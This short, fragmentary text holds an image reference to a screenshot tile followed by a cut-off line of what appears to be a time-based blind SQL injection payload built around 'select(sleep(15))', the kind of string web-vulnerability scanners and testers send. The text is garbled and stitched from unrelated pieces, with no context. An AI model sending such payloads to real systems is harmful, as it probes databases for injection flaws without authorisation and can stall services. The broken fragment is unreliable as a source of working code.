
om(select(sleep(15)))v)+'"+(select(0)from(select